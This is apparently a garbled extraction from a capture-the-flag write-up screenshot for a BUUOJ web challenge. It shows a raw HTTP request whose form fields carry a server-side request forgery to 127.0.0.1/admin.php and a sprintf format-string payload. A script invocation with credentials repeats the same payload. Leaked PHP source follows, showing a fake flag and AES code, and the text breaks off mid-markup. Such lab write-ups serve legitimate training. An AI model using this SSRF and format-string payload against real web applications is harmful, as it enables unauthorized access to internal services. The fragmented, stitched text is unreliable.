 POST /system.php HTTP/1.1
Host: 26d31998-228c-4244-ac75-4c21e0f5a8a6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Cookie: y1ng=8880cbd71721332a25aa6df7b12eb7ac53539100;
your_ip_address=76d9f00467e5ee6abc3ca60892ef304e
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
q1=1&q2=http://127.0.0.1/admin.php?decrypt=cA15q9%2B/Ga7c9ezVbV6
zfw==%26&q3=GET%1$s
</body>
</html>
~$ python fuck.py -u
"http://127.0.0.1/admin.php?decrypt=cA15q9+/Ga7c9ezVbV6zfw==&.y1ng.txt" -M
GET%1$s -U y1ng -P admin123123 --neglect-negative --debug
--hint=xiangdemei<br>http://127.0.0.1/admin.php?decrypt=cA15q9+/Ga7c9ezVbV6zfw==&
.y1ng.txt method&content_size:GET<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span
style="color: #007700">(</span><span style="color: #0000BB">0</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br /></span><span
style="color: #0000BB">$f1ag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'f1ag{s1mpl3_SSRF_@nd_spr1ntf}'</span><span style="color:
#007700">;&nbsp;</span><span style="color: #FF8000">//fake<br /><br
/></span><span style="color: #007700">function&nbsp;</span><span style="color:
#0000BB">aesEn</span><span style="color: #007700">(</span><span style="color:
#0000BB">$data</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$key</span><span style="color: #007700">)<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$method&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'AES-128-CBC'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$iv&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">],</span><span style="color: #0000BB">true</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;&nbsp;</span><span
style="color: #0000BB">base64_encode</span><span style="color:
#007700">(</span><span style="color: #0000BB">openssl_encrypt</span><span
style="color: #007700">(</span><span style="color: #0000BB">$data</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$method</span><span style="color: #007700">,</span><span style="color:
#0000BB">$key</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">OPENSSL_RAW_DATA&nbsp;</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$iv</span><span